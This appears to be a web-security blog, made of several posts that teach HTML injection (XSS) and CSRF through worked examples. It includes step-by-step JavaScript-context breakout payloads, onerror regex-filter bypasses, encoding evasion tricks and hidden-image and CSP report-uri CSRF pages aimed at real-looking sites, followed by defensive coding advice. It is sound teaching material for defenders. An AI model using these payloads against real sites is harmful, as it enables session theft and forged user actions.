-

HTML injection vulns make a great Voight-Kampff test for showing you care about security. They’re a way to identify those who resort to the excuse, “But it’s not exploitable.”

The first versions of PCI DSS explicity referenced cross-site scripting (XSS) to encourage sites to take it seriously. Since failure to comply with that standard can lead to fines or loss of credit card processing, it sometimes drove perverse incentives. Every once in a while a site’s owners might refuse to acknowledge a vuln is valid because they don’t see an

alertpop up from a test payload. In other words, they claim that the vuln’s risk is negligible since it doesn’t appear to be exploitable.(They also misunderstand that having a vuln doesn’t automatically mean they’ll face immediate consequences. The standard is about practices and processes for addressing vulns as much as it is for preventing them in the first place.)

In any case, the focus on

alertpayloads is misguided. If the site reflects arbitrary characters from the user, that’s a bug that should be fixed. And we can almost always refine a payload to make it work. Even for the dead-simplealert.(1) Probe for Reflected Values

In the simplest form of this exampe, a URL parameter’s value is written into a JavaScript string variable called

pageUrl. An easy initial probe is inserting a single quote (%27in the URL examples):https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27The code now has an extra quote hanging out at the end of the

pageUrlvariable:function SetLanCookie() { var index = document.getElementById('selectorControl').selectedIndex; var lcname = document.getElementById('selectorControl').options[index].value; var pageUrl = '/SomePage.aspx?ACCESS_ERRORCODE=a''; if(pageUrl.toLowerCase() == '/OtherPage.aspx'.toLowerCase()){ var hflanguage = document.getElementById(getClientId().HfLanguage); hflanguage.value = '1'; } $.cookie('LanCookie', lcname, {path: '/'}); __doPostBack('__Page_btnLanguageLink','') }But when the devs go to check the vuln, they claim that it’s not possible to issue an

alert(). For example, they update the payload with something like this:https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27;alert(9)//The payload is reflected in the HTML, but no pop up appears. Nor do any variations seem to work. Nothing results in JavaScript execution. There’s a reflection point, but no execution.

(2) Break Out of One Context, Break Into Another

We can be more creative about our payload. HTML injection attacks are a coding exercise like any other – they just tend to be a bit more fun. So, it’s time to debug.

Our payload is reflected inside a JavaScript function scope. Maybe the

SetLanCookie()function just isn’t being called within the page. That would explain why thealert()never runs.A reasonable step is to close the function with a curly brace and dangle a naked

alert()within the script block.https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27}alert%289%29;var%20a=%27The following code confirms that the site still reflects the payload (see line 4). However, our browser still doesn’t launch the desired pop-up.

function SetLanCookie() { var index = document.getElementById('selectorControl').selectedIndex; var lcname = document.getElementById('selectorControl').options[index].value; var pageUrl = '/SomePage.aspx?ACCESS_ERRORCODE=a'}alert(9);var a=''; if(pageUrl.toLowerCase() == '/OtherPage.aspx'.toLowerCase()){ var hflanguage = document.getElementById(getClientId().HfLanguage); hflanguage.value = '1'; } $.cookie('LanCookie', lcname, {path: '/'}); __doPostBack('__Page_btnLanguageLink','') }But browsers have Developer Consoles that print friendly messages about their activity! Taking a peek at the console output reveals why we have yet to succeed in firing an

alert(). The script block still contains syntax errors. Unhappy syntax makes an unhappy browser and an unhappy hacker.[14:36:45.923] SyntaxError: function statement requires a name @ https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27}alert(9);function(){var%20a=%27 SomePage.aspx:345 [14:42:09.681] SyntaxError: syntax error @ https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27;}()alert(9);function(){var%20a=%27 SomePage.aspx:345(3) Capture the Function Body

When we terminate the JavaScript string, we must also remember to maintain clean syntax for what follows the payload. In trivial cases, you can get away with an inline comment like

//.Another trick is to re-capture the remainder of a quoted string with a new variable declaration. In the previous example, this is why there’s a

;var a ='inside the payload.In this case, we need to re-capture the dangling function body. This is why you should know the JavaScript language rather than just memorize payloads. It’s not hard to make this attack work – just update the payload with an opening function statement, as below:

https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27}alert%289%29;function%28%29{var%20a=%27The page reflects the payload and now we have nice, syntactically happy JavaScript code (whitespace added for legibility).

function SetLanCookie() { var index = document.getElementById('selectorControl').selectedIndex; var lcname = document.getElementById('selectorControl').options[index].value; var pageUrl = '/SomePage.aspx?ACCESS_ERRORCODE=a' } alert(9); function(){ var a=''; if(pageUrl.toLowerCase() == '/OtherPage.aspx'.toLowerCase()){ var hflanguage = document.getElementById(getClientId().HfLanguage); hflanguage.value = '1'; } $.cookie('LanCookie', lcname, {path: '/'}); __doPostBack('__Page_btnLanguageLink','') }So, we’re almost there. But the pop-up remains elusive. The function still isn’t firing.

(4) Var Your Function

Ah! We created a function, but forgot to name it. Normally, JavaScript doesn’t care about explicit names, but it needs a scope for unnamed, anonymous functions like ours. For example, the following syntax creates and executes an anonymous function that generates an

alert:(function(){alert(9)})()We don’t need to be that fancy, but it’s nice to remember our options. We’ll assign the function to another

var.https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27}alert%289%29;var%20a=function%28%29{var%20a=%27Finally, we reach a point where the payload inserts an

alert()and modifies the surrounding JavaScript context so the browser has nothing to complain about. In fact, the payload is convoluted enough that it doesn’t trigger the browser’s XSS Auditor. (Which you shouldn’t be relying on, anyway. I mention it as a point of trivia.)Behold the fully exploited page, with spaces added for clarity:

function SetLanCookie() { var index = document.getElementById('selectorControl').selectedIndex; var lcname = document.getElementById('selectorControl').options[index].value; var pageUrl = '/SomePage.aspx?ACCESS_ERRORCODE=a' } alert(9); var a = function(){ var a =''; if(pageUrl.toLowerCase() == '/OtherPage.aspx'.toLowerCase()){ var hflanguage = document.getElementById(getClientId().HfLanguage); hflanguage.value = '1'; } $.cookie('LanCookie', lcname, {path: '/'}); __doPostBack('__Page_btnLanguageLink','') }I dream of a world without HTML injection. I also dream of Electric Sheep.

I’ve seen XSS and SQL injection you wouldn’t believe. Articles on fire off the pages of this blog. I watched scanners glitter in the dark near an appsec program. All those moments will be lost in time…like tears in rain.

• • • -

We hope our browsers are secure in light of the sites we choose to visit. What we often forget, is whether we are secure in light of the sites our browsers choose to visit.

Sometimes it’s hard to even figure out whose side our browsers are on.

Browsers act on our behalf, hence the term User Agent. They load HTML from the link we type in the address bar, then retrieve resources defined in that HTML in order to fully render the site. The resources may be obvious, like images, or behind-the-scenes, like CSS that styles the page’s layout or JSON messages sent by

XmlHttpRequestobjects.Then there are times when our browsers work on behalf of others, working as a Secret Agent to betray our data. They carry out orders delivered by Cross-Site Request Forgery (CSRF) exploits enabled by the very nature of HTML.

Part of HTML’s success is its capability to aggregate resources from different origins into a single page. Check out the following HTML. It loads a CSS file, JavaScript functions, and two images from different origins, all over HTTPS. None of it violates the Same Origin Policy. Nor is there an issue with loading different origins from different TLS connections.

<!doctype html> <html> <head> <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" media="all" type="text/css" /> <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.9.0.min.js"></script> <script>$(document).ready(function() { $("#main").text("Come together..."); });</script> </head> <body> <img alt="www.baidu.com" src="https://www.baidu.com/img/shouye_b5486898c692066bd2cbaeda86d74448.gif" /> <img alt="www.twitter.com" src="https://twitter.com/images/resources/twitter-bird-blue-on-white.png" /> <div id="main" style="font-family: 'Open Sans';"></div> </body> </html>CSRF attacks rely on this commingling of origins to load resources within a single page. They’re not concerned with the Same Origin Policy since they are neither restricted by it nor need to break it. They don’t need to read or write across origins. However, CSRF is concerned with a user’s context (and security context) with regard to a site.



To get a sense of user context, let’s look at Bing. Click on the Preferences gear in the upper right corner to review your Search History. You’ll see a list of search terms like the following example:

Bing’s search box is an

<input>field with parameter nameq. Searching for a term – and therefore populating the Search History – happens when the browser submits theform. Doing so creates a request for a link like this:https://www.bing.com/search?q=lilith%27s+broodIn a CSRF exploit, it’s necessary to craft a request chosen by the attacker, but submitted by the victim. In the case of Bing, an attacker need only craft a GET request to the

/searchpage and populate theqparameter.Forge a Request



We’ll use a CSRF attack to populate the victim’s Search History without their knowledge. This requires luring them to a page that’s able to forge (as in craft) a search request. If successful, the forged (as in fake) request will affect the user’s context – their Search History.

One way to forge an automatic request from the browser is via the

srcattribute of animgtag. The following HTML would be hosted on some origin unrelated to Bing:<!doctype html> <html> <body> <img src="https://www.bing.com/search?q=deadliest%20web%20attacks" style="visibility: hidden;" alt="" /> </body> </html>The victim has to visit this web page or perhaps come across the

imgtag in a discussion forum or social media site. They do not need to have Bing open in a different browser tab or otherwise be using it at the same time they come across the CSRF exploit. Once their browser encounters the booby-trapped page, the request updates their Search History even though they never typed “deadliest web attacks” into the search box.

As a thought experiment, expand this scenario from a search history “infection” to a social media status update, or changing an account’s email address, or changing a password, or any other action that affects the victim’s security or privacy.

The key here is that CSRF requires full knowledge of the request’s parameters in order to successfully forge one. That kind of forgery (as in faking a legitimate request) requires another article to better explore. For example, if you had to supply the old password in order to update a new password, then you wouldn’t need a CSRF attack – just log in with the known password. Or another example, imagine Bing randomly assigned a letter to users’ search requests. One user’s request might use a

qparameter, whereas another user’s request relies instead on ansparameter. If the parameter name didn’t match the one assigned to the user, then Bing would reject the search request. The attacker would have to predict the parameter name. Or, if the sample space were small, fake each possible combination – which would be only 26 letters in this imagined scenario.Crafty Crafting

We’ll end on the easier aspect of forgery (as in crafting). Browsers automatically load resources from the

srcattributes of elements likeimg,iframe, andscript, as well as thehrefattribute of alink. If an action can be faked by a GET request, that’s the easiest way to go.HTML5 gives us another nifty way to forge requests using Content Security Policy directives. We’ll invert the expected usage of CSP by intentionally creating an element that violates a restriction. The following HTML defines a CSP rule that forbids

srcattributes (default-src 'none') and a destination for rule violations. The victim’s browser must be lured to this page, either through social engineering or by placing it on a commonly-visited site that permits user-uploaded HTML.<!doctype html> <html> <head> <meta http-equiv="X-WebKit-CSP" content="default-src 'none'; report-uri https://www.bing.com/search?q=deadliest%20web%20attacks%20CSP" /> </head> <body> <img alt="" src="/" /> </body> </html>The

report-uricreates a POST request to the link. Being able to generate a POST is highly attractive for CSRF attacks. However, the usefulness of this technique is hampered by the fact that it’s not possible to add arbitrary name/value pairs to the POST data. The browser will percent-encode the values for thedocument-urlandviolated-directiveparameters. Unless the browser incorrectly implements CSP reporting, it’s a half-successful technique at best.POST /search?q=deadliest%20web%20attacks%20CSP HTTP/1.1 Host: www.bing.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_2) AppleWebKit/536.26.17 (KHTML, like Gecko) Version/6.0.2 Safari/536.26.17 Content-Length: 121 Origin: null Content-Type: application/x-www-form-urlencoded Referer: https://web.site/HWA/ch3/bing_csp_report_uri.html Connection: keep-alive document-url=https%3A%2F%2Fweb.site%2FHWA%2Fch3%2Fbing_csp_report_uri.html&violated-directive=default-src+%27none%27There’s far more to finding and exploiting CSRF vulns than covered here. We didn’t mention risk, which in this example is low. There’s questionable benefit to the attacker or detriment to the victim. Notice that you can even turn history off and the history feature is presented clearly rather than hidden in an obscure privacy setting.

Nevertheless, this Bing example demonstrates the essential mechanics of an attack:

- A site tracks per-user context.

- A request is known to modify that context.

- The request can be recreated by an attacker, i.e. parameter names and values are predictable.

- The forged request can be placed on a page where the victim’s browser encounters it.

- The victim’s browser submits the forged request and affects the user’s context.

Later on, we’ll explore attacks that affect a user’s security context and differentiate them from nuisance attacks or attacks with negligible impact to the user. We’ll also examine the forging of requests, including challenges of creating GET and POST requests. Then explore ways to counter CSRF attacks.

Until then, consider who your User Agent is really working for. It might not be who you expect.

Finally, I’ll leave you with this quote from Kurt Vonnegut in his introduction to Mother Night. I think it captures the essence of CSRF quite well.

We are what we pretend to be, so we must be careful about what we pretend to be.

• • • -

I know what you’re thinking.

“Did my regex block six XSS attacks or five?”

You’ve got to ask yourself one question: “Do I feel lucky?”

Well, do ya, punk?

Maybe you read a few HTML injection (aka cross-site scripting) tutorials and think a regex can solve this problem. Let’s revisit that thinking.

Choose an Attack Vector

Many web apps have a search feature. It’s an ideal attack vector because a search box is expected to accept an arbitrary string and then display the search term along with any relevant results. That rendering of the search term – arbitrary content from the user – is a classic HTML injection scenario.



For example, the following screenshot shows how Google reflects the search term “html injection attack” at the bottom of its results page and the HTML source that shows how it creates the text node to display the term.



Here’s another example that shows how Twitter reflects the search term “deadliestwebattacks” in its results page and the text node it creates.



Let’s take a look at another site with a search box. Don’t worry about the text. (It’s a Turkish site. The words are basically “search” and “results”). First, we search for “foo” to check if the site echoes the term into the response’s HTML. Success! It appears in two places: a

titleattribute and a text node.<a title="foo için Arama Sonuçları">Arama Sonuçları : "foo"</a>Next, we probe the page for tell-tale validation and output encoding weaknesses that indicate the potential for a vuln. We’ll try a fake HTML tag,

<foo/>.<a title="<foo/> için Arama Sonuçları">Arama Sonuçları : "<foo/>"</a>The site inserts the tag directly into the response. The

<foo/>tag is meaningless for HTML, but the browser recognizes that it has the correct mark-up for a self-enclosed tag. Looking at the rendered version displayed by the browser confirms this:Arama Sonuçları : ""The

<foo/>term isn’t displayed because the browser interprets it as a tag. It creates a DOM node of<foo>as opposed to placing a literal<foo/>into the text node between<a>and</a>.Inject a Payload

The next step is to find a tag with semantic meaning to the browser. An obvious choice is to try

<script>as a search term since that’s the containing element for JavaScript.<a title="<[removed]> için Arama Sonuçları">Arama Sonuçları : "<[removed]>"</a>The site’s developers seem to be aware of the risk of writing raw

<script>elements into search results. In thetitleattribute, they replaced the angle brackets with HTML entities and replaced “script” with “[removed]”.A persistent hacker would continue to probe the search box with different kinds of payloads. Since it seems impossible to execute JavaScript within a

<script>element, we’ll try JavaScript execution within the context of an element’s event handler.Try Alternate Payloads



Here’s a payload that uses the onerror attribute of an

<img>element to execute a function:<img src="x" onerror="alert(9)">We inject the new payload and inspect the page’s response. We’ve completely lost the attributes, but the element was preserved:

<a title="<img> için Arama Sonuçları">Arama Sonuçları : "<img>"</a>Let’s tweak the. We condense it to a format that remains valid to the browser and HTML spec. This demonstrates an alternate syntax with the same semantic meaning.

<img/src="x"onerror=alert(9)>

Unfortunately, the site stripped the

onerrorfunction the same way it did for the<script>tag.<a title="<img/src="x"on[removed]=alert(9)>">Arama Sonuçları : "<img/src="x"on[removed]=alert(9)>"</a>Additional testing indicates the site apparently does this for any of the

onfooevent handlers.Refine the Payload



We’re not defeated yet. The fact that the site is looking for malicious content implies that it’s relying on a deny list of regular expressions to block common attacks.

Ah, how I love regexes. I love writing them, optimizing them, and breaking them. Regexes excel at pattern matching and fail miserably at parsing. That’s bad since parsing is fundamental to working with HTML.

Now, let’s unleash a mighty regex bypass based on a trivial technique – the greater than (>) symbol:

<img/src="x>"onerror=alert(9)>



Look how the app handles this. We’ve successfully injected an

<img>tag. The browser parses the element, but it fails to load the image calledx>so it triggers the error handler, which pops up the alert.<a title="<img/src=">"onerror=alert(9)> için Arama Sonuçları">Arama Sonuçları : "<img/src="x>"onerror=alert(9)>"</a>

Why does this happen? I don’t have first-hand knowledge of this specific regex, but I can guess at its intention.

HTML tags start with the

<character, followed by an alpha character, followed by zero or more attributes (with tokenization properties that create things name/value pairs), and close with the>character. It’s likely the regex was only searching foron...handlers within the context of an element, i.e. between the start and end tokens of<and>. A>character inside an attribute value doesn’t close the element.<tag attribute="x>" onevent=code>The browser’s parsing model understood the quoted string was a value token. It correctly handled the state transitions between element start, element name, attribute name, attribute value, and so on. The parser consumed each character and interpreted it based on the context of its current state.

The site’s poorly-chosen regex didn’t create a sophisticated enough state machine to handle the

x>properly. (Regexes have their own internal state machines for pattern matching. I’m referring to the pattern’s implied state machine for HTML.) It looked for a start token, then switched to consuming characters until it found an event handler or encountered an end token – ignoring the possible interim states associated with tokenization based on spaces, attributes, or invalid markup.This was only a small step into the realm of HTML injection. For example, the site reflected the payload on the immediate response to the attack’s request. In other scenarios the site might hold on to the payload and insert it into a different page. That would make it a persistent type of vuln because the attacker does not have to re-inject the payload each time the affected page is viewed.

For example, lots of sites have phrases like, “Welcome back, Mike!”, where they print your first name at the top of each page. If you told the site your name was

<script>alert(9)</script>, then you’d have a persistent HTML injection exploit.Rethink Defense

For developers:

- When user-supplied data is placed in a web page, encode it for the appropriate context. For example, use percent-encoding (e.g.

<becomes%3c) for anhrefattribute; use HTML entities (e.g.<becomes<) for text nodes. - Prefer inclusion lists (match what you want to allow) to exclusion lists (predict what you think should be blocked).

- Work with a consistent character encoding. Unpredictable transcoding between character sets makes it harder to ensure validation filters treat strings correctly.

- Prefer parsing to pattern matching. However, pre-HTML5 parsing has its own pitfalls, such as browsers’ inconsistent handling of whitespace within tag names. HTML5 codified explicit rules for acceptable markup.

- If you use regexes, test them thoroughly. Sometimes a “dumb” regex is better than a “smart” one. In this case, a dumb regex would have just looked for any occurrence of “onerror” and rejected it.

- Prefer to reject invalid input rather than massage it into something valid. This avoids a cuckoo-like attack where a single-pass filter would remove any occurrence of a script tag from a payload like

<scr<script>ipt>, unintentionally creating a<script>tag. - Reject invalid character code points (and unexpected encoding) rather than substitute or strip characters. This prevents attacks like null-byte insertion, e.g. stripping null from

<%00script>after performing the validation check, overlong UTF-8 encoding, e.g.%c0%bcscript%c0%bd, or Unicode encoding (when expecting UTF-8), e.g.%u003cscript%u003e. - Escape metacharacters correctly.

For more examples of payloads that target different HTML contexts or employ different anti-regex techniques, check out the HTML Injection Quick Reference (HIQR). In particular, experiment with different payloads from the “Anti-regex patterns” at the bottom of Table 2.

• • •

• • • - When user-supplied data is placed in a web page, encode it for the appropriate context. For example, use percent-encoding (e.g.